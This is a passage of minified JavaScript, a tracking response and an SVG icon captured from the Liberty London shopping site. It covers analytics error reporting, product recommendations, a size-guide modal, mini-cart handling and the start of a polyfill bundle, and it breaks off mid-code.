e=document.querySelector("span.gtmCountryId");e&&"GB"===e.getAttribute("data-countryid")&&(T="www.libertylondon.com/uk"),P=window.location.href,b=document.referrer,console.log("Checking if this step has reached at getReqStats step"),L.getDlData(),""===b&&(b="-"),L.realtimeStats(!1);var t=window.performance.now();q("info",["%s***** It took %s ms to execute the script ******",y,Math.floor(t-o)])}};function q(e,t){console[e].apply(console,t)}"performance"in window&&"timing"in window.performance&&"navigation"in window.performance?("loading"!==document.readyState?L.documentReady():document.addEventListener("DOMContentLoaded",(()=>{L.documentReady()})),window.addEventListener("load",L.fullyLoaded,!1)):q("warn",["%sNavigation API is not supported",y]),window.addEventListener("error",(function({message:e,source:t,lineno:r,colno:o,error:a}){var n={message:e,filename:t,lineno:r,colno:o,stackDetails:a?a.stack:null};L.errorHandler("jsError",n)}));const V=console.error;console.error=function(e,...t){let r;if(e.includes("%s")){r=e;for(let e=0;e<t.length;e++){const o="%s";if(-1===r.indexOf(o))break;r=r.replace(o,t[e])}}else r=[e,...t].join(" ");let o=[];try{throw new Error}catch(e){o=e.stack.split("\n"),o.length>2&&delete o[1]}V.apply(this,arguments);var a={message:r,stackDetails:o.slice(0,3).join("\n").replace(/\\/g,"")};L.errorHandler("consoleError",a)};var I=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(e,t){return this._method=e,this._url=t,I.apply(this,arguments)};var N=window.fetch;function M(e,t,r){var o=new CustomEvent("tfaAjaxError",{detail:{jqXHR:e,ajaxSettings:t,thrownError:r}});document.dispatchEvent(o)}window.fetch=function(e,t){var r=t&&t.method||"GET",o="string"==typeof e?e:e.url,a=t&&t.body||null;return N(e,t).then((function(e){return e.ok||M(e,{url:o,type:r,data:a},e.statusText),e})).catch((function(e){throw M(null,{url:o,type:r,data:a},e.message),e}))},document.addEventListener("tfaAjaxError",(function(e){var t=e.detail.jqXHR,r=e.detail.ajaxSettings,o=e.detail.thrownError;try{if(t){var a=r;a.ajaxStatusText=(""!==o?o:t.statusText).replace(/\\/g,"_"),a.ajaxStatus=t.status,a.stackDetails="",""!=t._url?a.message=(t._url+" - status: Connection error - "+t.status+" - "+r.type).replace(/\\/g,"_"):a.message=(r.url+" - status:"+t.status+" - "+r.type).replace(/\\/g,"_"),a.data=r.data,a.stackDetails=(a.message+(r.data||"")).replace(/\\/g,"_"),a.error&&(a.stackDetails=a.error.stack?a.error.stack:a.message+(r.data||"")),a.stackDetails=a.stackDetails.replace(/\\/g,""),L.errorHandler("ajaxError",a)}}catch(e){console.error("An error occurred in frontanalytics ajax error reporting :",e)}}));var R,H,j={rageClickCount:0,targetClass:null};R=0,H=0,document.addEventListener("click",(function(e){var t=(new Date).getTime(),r=t-H,o=e.target.className||"unknown";r<=500?3==++R&&(j.rageClickCount++,j.targetClass=o,L.rageClickHandler()):R=1,H=t}))}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=adr7dbaQqwcWdw3IhMgkGKk7YE&userId=&emailId=&products=id%3A%3A000810832%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000810829%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000810827%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000810819%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000810836%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000810838%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000810835%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000810834%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000810831%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000810818%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000810841%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000810816%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=4358&anchors=000810830&__recoUUID=55fdebf6-20cd-4515-9390-538d9e5bbb32&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fbois-d%25E2%2580%2599-%25C3%25A9b%25C3%25A8ne-eau-de-parfum-6ml-000810830.html&__cq_uuid=adr7dbaQqwcWdw3IhMgkGKk7YE&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000810830%22%2C%22sku%22%3A%22R577703006%22%7D%5D%7D&ls=true&_=1762138683933&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 165
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"adr7dbaQqwcWdw3IhMgkGKk7YE","m":34128000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/sizeGuideView.js
body_size: 491
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var i=t[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(o,i,function(t){return e[t]}.bind(null,i));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=750)}({750:function(e,t,n){"use strict";function o(e){var t=$("#sizeGuideView"),n=$(".modal-content");$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(e){var o,i=(o=e.renderedTemplate,{content:$("<div>").append($.parseHTML(o)).find(".size-guide-view").html()});n.empty(),n.html(i.content),t.modal("show"),t.on("hide.bs.modal",(function(){$(this).removeClass("d-flex")})),$("body").trigger("datalayer:sizeGuide"),$.spinner().stop()},error:function(){$.spinner().stop()}})}$("body").on("click touchstart",".size-guide",(function(e){e.preventDefault();var t,n=$(this).closest("a.size-guide").attr("href");0!==(t=$("#sizeGuideView")).length&&t.remove(),$("body").append('\x3c!-- Modal --\x3e<div class="modal size-guide-view fade p-0 d-flex" id="sizeGuideView" role="dialog"><div class="modal-close close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog size-guide-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"></div></div></div>'),o(n)})),$(".size-guide").removeClass("js-loading")}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/images/plus.svg
body_size: -206
content:
<svg id="plus" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
    <g fill="none" stroke="#000" stroke-width="1.5">
        <rect width="28" height="28" rx="4" stroke="none"/>
        <rect x="0.75" y="0.75" width="26.5" height="26.5" rx="3.25" fill="none"/>
    </g>
    <path d="M5,4.989,0,9.978,5,4.989,0,0,5,4.989,10,0,5,4.989l5,4.989Z"
          transform="translate(6.5 13.571) rotate(-45)" fill="none" stroke="#000" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/miniCart.js
body_size: 2682
content:
!function(t){var e={};function a(i){if(e[i])return e[i].exports;var n=e[i]={i:i,l:!1,exports:{}};return t[i].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=t,a.c=e,a.d=function(t,e,i){a.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)a.d(i,n,function(e){return t[e]}.bind(null,n));return i},a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,"a",e),e},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},a.p="",a(a.s=521)}({521:function(t,e,a){"use strict";function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var n=!0;function o(t){$.spinner().stop();var e=t.success?"alert-success":"alert-danger";0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+e+'">'+t.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove()}),1500);var a=$('a[data-pid="'+t.pid+'"]').closest(".product-info").find(".remove-product"),i={actionUrl:a.data("action"),productID:a.data("pid"),productName:a.data("name"),uuid:a.data("uuid")};$("body").trigger("afterRemoveFromCart",i),setTimeout((function(){$(".cart.cart-page #removeProductModal").modal()}),2e3)}$("body").on("click",".product-move .move",(function(t){t.preventDefault();var e=$(this).attr("href"),a=$(this).data("pid"),i=$(this).closest(".product-info").find(".lineItem-options-values").data("option-id"),n=$(this).closest(".product-info").find(".lineItem-options-values").data("value-id");i=i||null,n=n||null,e&&a&&($.spinner().start(),$.ajax({url:e,type:"post",dataType:"json",data:{pid:a,optionId:i,optionVal:n},success:function(t){o(t)},error:function(t){o(t)}}))})),function(){function t(){$('link[href*="miniCart.css"]').length||$("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:window.cssFiles.cart})}$(".minicart").on("count:update",(function(e,a){a&&$.isNumeric(a.quantityTotal)&&($(".minicart .minicart-quantity").text(a.quantityTotal),$(".minicart .minicart-link").attr({"aria-label":a.minicartCountOfItems,title:a.minicartCountOfItems}),t())})),$(".minicart").on("mouseenter focusin touchstart",(function(){if(0!==$(".search:visible").length){var t=$(".minicart").data("action-url");if(0!==parseInt($(".minicart .minicart-quantity").text(),10)&&0===$(".minicart .popover.show").length){if(!n)return void $(".minicart .popover").addClass("show");$(".minicart .popover").addClass("show"),$(".minicart .popover").spinner().start(),$.get(t,(function(t){$(".minicart .popover").empty(),$(".minicart .popover").append(t),n=!1,$.spinner().stop()})),$(".mini-cart-panel .loyalty-tooltip").popover({container:".mini-cart-panel"})}}})),$("body").on("touchstart click",(function(t){$(".minicart").has(t.target).length<=0&&($(".minicart .popover").removeClass("show"),$(t.target).hasClass("modal-background")&&$("body").trigger("dyevents:closeMiniCartUpdateContext"))})),$(".minicart").on("mouseleave focusout",(function(t){"focusout"===t.type&&$(".minicart").has(t.target).length>0||"mouseleave"===t.type&&$(t.target).is(".minicart .quantity")||$("body").hasClass("modal-open")?t.stopPropagation():$(".minicart .popover").removeClass("show")})),$("body").on("change",".minicart .quantity",(function(){$(this).parents(".bonus-product-line-item").length&&$(".cart-page").length&&location.reload()})),$("body").on("product:afterAddToCart",(function(){n=!0})),$("body").on("cart:update",(function(){n=!0})),$(".minicart").on("count:update",(function(t,e){var a=$(".shopping-bag-icon").find(".dot");e&&$.isNumeric(e.quantityTotal)&&(e.quantityTotal>0?($(".minicart .mini-cart-quantity").text(e.quantityTotal),a.addClass("active"),a.data("empty-cart",!1)):($(".minicart .mini-cart-quantity").text(""),a.removeClass("active"),a.attr("data-no-items",!0),a.data("empty-cart",!0)))})),$(".app-tray-buttons-container .minicart").off("mouseenter focusin touchstart").on("click",(function(){if(0!==$(".search:visible").length&&!1!==$(".mini-cart-panel").hasClass("active")){t();var e=$(".mini-cart-panel .minicart").data("action-url");0===$(".mini-cart-panel .minicart.show").length&&($(".mini-cart-panel .minicart").toggle(),$(".mini-cart-panel .minicart").spinner().start(),$(".mini-cart-panel .progress-dots").removeClass("d-none"),$.get(e,(function(t){if($(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").append(t),$(".mini-cart-panel .minicart").toggle(),$.spinner().stop(),$(".mini-cart-panel .progress-dots").addClass("d-none"),$(".mini-cart-panel.active").length>0&&$('.minicart input[id*="gtm-cart-ga4-data"]').length>0){var e=JSON.parse($('.minicart input[id*="gtm-cart-ga4-data"]').val());window.dataLayer.push({ecommerce:null}),window.dataLayer.push(e),$("body").trigger("dyevents:openMiniCartUpdateContext",{items:e.ecommerce.items})}$(".minicart .card").not(".minicart-bonus-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".line-item-total-price");if(t.length>0&&e.length>0){var a=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===a),e.toggleClass("pl-4",a),e.toggleClass("text-left",a),e.toggleClass("text-right",!1===a),$(this).find(".item-attributes").toggleClass("pb-4",a)}}))})))}})),$("body").off("click",".cart-delete-confirmation-btn"),$("body").on("click",".cart-delete-confirmation-btn",(function(t){t.preventDefault();var e=$(this).data("pid"),a=$(this).data("action"),n=$(this).data("uuid");a=function(t,e){var a=t;return a+=(-1!==a.indexOf("?")?"&":"?")+Object.keys(e).map((function(t){return t+"="+encodeURIComponent(e[t])})).join("&")}(a,{pid:e,uuid:n}),$("body > .modal-backdrop").remove(),$.spinner().start(),$.ajax({url:a,type:"get",dataType:"json",success:function(t){if(0===t.basket.items.length)$(".cart").empty(),$(".cart-empty").removeClass("hidden"),$(".mini-cart-quantity").text(0),$(".number-of-items").empty().append(t.basket.resources.numberOfItems),$(".mini-cart-quantity").empty().append(t.basket.numItems),$(".mini-cart-link").attr({"aria-label":t.basket.resources.minicartCountOfItems,title:t.basket.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled");else{if(t.toBeDeletedUUIDs&&t.toBeDeletedUUIDs.length>0)for(var e=0;e<t.toBeDeletedUUIDs.length;e++)$(".uuid-"+t.toBeDeletedUUIDs[e]).remove();$(".uuid-"+n).remove(),t.basket.hasBonusProduct||$(".bonus-product").remove(),$(".promotions-container").empty().append(t.basket.totals.discountsHtml),function(t){$(".number-of-items").empty().append(t.resources.numberOfItems),$(".shipping-cost").empty().append(t.totals.totalShippingCost),$(".tax-total").empty().append(t.totals.totalTax),$(".grand-total").empty().append(t.totals.grandTotal),$(".sub-total").empty().append(t.totals.subTotal),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.totals.orderLevelDiscountTotal.value>0?($(".totals-discount-total").removeClass("d-none"),$(".order-discount-total").empty().append("-"+t.totals.orderLevelDiscountTotal.formatted)):$(".totals-discount-total").addClass("d-none"),t.totals.shippingLevelDiscountTotal.value>0?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").empty().append("- "+t.totals.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount"),t.items.forEach((function(t){t.renderedPromotions&&$(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&$(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}(t.basket),a=t.basket.approachingDiscounts,i="",$(".approaching-discounts").empty(),a.length>0&&a.forEach((function(t){i+='<div class="single-approaching-discount">'+t.discountMsg+"</div>"})),$(".approaching-discounts").append(i),$("body").trigger("setShippingMethodSelection",t.basket),function(t){if(t.valid.error){if(t.valid.message){var e='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t.valid.message+"</div>";$(".cart-error").append(e)}else $(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),$(".number-of-items").empty().append(t.resources.numberOfItems),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").removeClass("show");$(".checkout-btn").addClass("disabled")}else $(".checkout-btn").removeClass("disabled")}(t.basket)}var a,i;$("body").trigger("cart:update",t);var o={quantityTotal:t.basket.numItems};$(".minicart").trigger("count:update",o),$.spinner().stop()},error:function(t){var e,a;"object"===i(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(e=t.responseJSON.errorMessage,a='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+e+"</div>",$(".cart-error").append(a),$.spinner().stop())}})})),$(".minicart").removeClass("js-loading")}()}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/personalisation.js
body_size: 22693
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=524)}({165:function(t,e){t.exports={ajaxPulseStart:function(t){return t.addClass("loading inline"),t.append('<div class="loading-dot"><span></span></div>'),t},ajaxPulseStop:function(t){return t.removeClass("loading inline"),t.children(".loading-dot").remove(),t}}},33:function(t,e,n){(function(e){var n;n=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function n(t,e){return t(e={exports:{}},e.exports),e.exports}var r=function(t){return t&&t.Math==Math&&t},i=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||Function("return this")(),o=function(t){try{return!!t()}catch(t){return!0}},s=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),a={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,c={f:l&&!a.call({1:2},1)?function(t){var e=l(this,t);return!!e&&e.enumerable}:a},u=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},f={}.toString,h=function(t){return f.call(t).slice(8,-1)},d="".split,p=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==h(t)?d.call(t,""):Object(t)}:Object,v=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},m=function(t){return p(v(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},y=function(t,e){if(!g(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!g(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,x=function(t,e){return b.call(t,e)},w=i.document,E=g(w)&&g(w.createElement),O=function(t){return E?w.createElement(t):{}},S=!s&&!o((function(){return 7!=Object.defineProperty(O("div"),"a",{get:function(){return 7}}).a})),_=Object.getOwnPropertyDescriptor,A={f:s?_:function(t,e){if(t=m(t),e=y(e,!0),S)try{return _(t,e)}catch(t){}if(x(t,e))return u(!c.f.call(t,e),t[e])}},T=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},k=Object.defineProperty,$={f:s?k:function(t,e,n){if(T(t),e=y(e,!0),T(n),S)try{return k(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},j=s?function(t,e,n){return $.f(t,e,u(1,n))}:function(t,e,n){return t[e]=n,t},C=function(t,e){try{j(i,t,e)}catch(n){i[t]=e}return e},L=i["__core-js_shared__"]||C("__core-js_shared__",{}),M=Function.toString;"function"!=typeof L.inspectSource&&(L.inspectSource=function(t){return M.call(t)});var R,P,W,N=L.inspectSource,I=i.WeakMap,z="function"==typeof I&&/native code/.test(N(I)),D=n((function(t){(t.exports=function(t,e){return L[t]||(L[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),B=0,F=Math.random(),V=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++B+F).toString(36)},q=D("keys"),H=function(t){return q[t]||(q[t]=V(t))},Y={},X=i.WeakMap;if(z){var G=new X,U=G.get,J=G.has,K=G.set;R=function(t,e){return K.call(G,t,e),e},P=function(t){return U.call(G,t)||{}},W=function(t){return J.call(G,t)}}else{var Q=H("state");Y[Q]=!0,R=function(t,e){return j(t,Q,e),e},P=function(t){return x(t,Q)?t[Q]:{}},W=function(t){return x(t,Q)}}var Z={set:R,get:P,has:W,enforce:function(t){return W(t)?P(t):R(t,{})},getterFor:function(t){return function(e){var n;if(!g(e)||(n=P(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}},tt=n((function(t){var e=Z.get,n=Z.enforce,r=String(String).split("String");(t.exports=function(t,e,o,s){var a=!!s&&!!s.unsafe,l=!!s&&!!s.enumerable,c=!!s&&!!s.noTargetGet;"function"==typeof o&&("string"!=typeof e||x(o,"name")||j(o,"name",e),n(o).source=r.join("string"==typeof e?e:"")),t!==i?(a?!c&&t[e]&&(l=!0):delete t[e],l?t[e]=o:j(t,e,o)):l?t[e]=o:C(e,o)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||N(this)}))})),et=i,nt=function(t){return"function"==typeof t?t:void 0},rt=function(t,e){return arguments.length<2?nt(et[t])||nt(i[t]):et[t]&&et[t][e]||i[t]&&i[t][e]},it=Math.ceil,ot=Math.floor,st=function(t){return isNaN(t=+t)?0:(t>0?ot:it)(t)},at=Math.min,lt=function(t){return t>0?at(st(t),9007199254740991):0},ct=Math.max,ut=Math.min,ft=function(t){return function(e,n,r){var i,o=m(e),s=lt(o.length),a=function(t,e){var n=st(t);return n<0?ct(n+e,0):ut(n,e)}(r,s);if(t&&n!=n){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((t||a in o)&&o[a]===n)return t||a||0;return!t&&-1}},ht=(ft(!0),ft(!1)),dt=function(t,e){var n,r=m(t),i=0,o=[];for(n in r)!x(Y,n)&&x(r,n)&&o.push(n);for(;e.length>i;)x(r,n=e[i++])&&(~ht(o,n)||o.push(n));return o},pt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],vt=pt.concat("length","prototype"),mt={f:Object.getOwnPropertyNames||function(t){return dt(t,vt)}},gt={f:Object.getOwnPropertySymbols},yt=rt("Reflect","ownKeys")||function(t){var e=mt.f(T(t)),n=gt.f;return n?e.concat(n(t)):e},bt=function(t,e){for(var n=yt(e),r=$.f,i=A.f,o=0;o<n.length;o++){var s=n[o];x(t,s)||r(t,s,i(e,s))}},xt=/#|\.prototype\./,wt=function(t,e){var n=Ot[Et(t)];return n==_t||n!=St&&("function"==typeof e?o(e):!!e)},Et=wt.normalize=function(t){return String(t).replace(xt,".").toLowerCase()},Ot=wt.data={},St=wt.NATIVE="N",_t=wt.POLYFILL="P",At=wt,Tt=A.f,kt=function(t,e){var n,r,o,s,a,l=t.target,c=t.global,u=t.stat;if(n=c?i:u?i[l]||C(l,{}):(i[l]||{}).prototype)for(r in e){if(s=e[r],o=t.noTargetGet?(a=Tt(n,r))&&a.value:n[r],!At(c?r:l+(u?".":"#")+r,t.forced)&&void 0!==o){if(typeof s==typeof o)continue;bt(s,o)}(t.sham||o&&o.sham)&&j(s,"sham",!0),tt(n,r,s,t)}},$t=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},jt=function(t,e,n){if($t(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}},Ct=function(t){return Object(v(t))},Lt=Array.isArray||function(t){return"Array"==h(t)},Mt=!!Object.getOwnPropertySymbols&&!o((function(){return!String(Symbol())})),Rt=Mt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Pt=D("wks"),Wt=i.Symbol,Nt=Rt?Wt:Wt&&Wt.withoutSetter||V,It=function(t){return x(Pt,t)||(Mt&&x(Wt,t)?Pt[t]=Wt[t]:Pt[t]=Nt("Symbol."+t)),Pt[t]},zt=It("species"),Dt=function(t,e){var n;return Lt(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!Lt(n.prototype)?g(n)&&null===(n=n[zt])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)},Bt=[].push,Ft=function(t){var e=1==t,n=2==t,r=3==t,i=4==t,o=6==t,s=5==t||o;return function(a,l,c,u){for(var f,h,d=Ct(a),v=p(d),m=jt(l,c,3),g=lt(v.length),y=0,b=u||Dt,x=e?b(a,g):n?b(a,0):void 0;g>y;y++)if((s||y in v)&&(h=m(f=v[y],y,d),t))if(e)x[y]=h;else if(h)switch(t){case 3:return!0;case 5:return f;case 6:return y;case 2:Bt.call(x,f)}else if(i)return!1;return o?-1:r||i?i:x}},Vt={forEach:Ft(0),map:Ft(1),filter:Ft(2),some:Ft(3),every:Ft(4),find:Ft(5),findIndex:Ft(6)},qt=function(t,e){var n=[][t];return!!n&&o((function(){n.call(null,e||function(){throw 1},1)}))},Ht=Object.defineProperty,Yt={},Xt=function(t){throw t},Gt=function(t,e){if(x(Yt,t))return Yt[t];e||(e={});var n=[][t],r=!!x(e,"ACCESSORS")&&e.ACCESSORS,i=x(e,0)?e[0]:Xt,a=x(e,1)?e[1]:void 0;return Yt[t]=!!n&&!o((function(){if(r&&!s)return!0;var t={length:-1};r?Ht(t,1,{enumerable:!0,get:Xt}):t[1]=1,n.call(t,i,a)}))},Ut=Vt.forEach,Jt=qt("forEach"),Kt=Gt("forEach"),Qt=Jt&&Kt?[].forEach:function(t){return Ut(this,t,arguments.length>1?arguments[1]:void 0)};kt({target:"Array",proto:!0,forced:[].forEach!=Qt},{forEach:Qt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=i[te],ne=ee&&ee.prototype;if(ne&&ne.forEach!==Qt)try{j(ne,"forEach",Qt)}catch(t){ne.forEach=Qt}}var re,ie,oe=!("undefined"==typeof window||!window.document||!window.document.createElement),se=rt("navigator","userAgent")||"",ae=i.process,le=ae&&ae.versions,ce=le&&le.v8;ce?ie=(re=ce.split("."))[0]+re[1]:se&&(!(re=se.match(/Edge\/(\d+)/))||re[1]>=74)&&(re=se.match(/Chrome\/(\d+)/))&&(ie=re[1]);var ue=ie&&+ie,fe=It("species"),he=Vt.filter,de=function(t){return ue>=51||!o((function(){var e=[];return(e.constructor={})[fe]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),pe=Gt("filter");kt({target:"Array",proto:!0,forced:!de||!pe},{filter:function(t){return 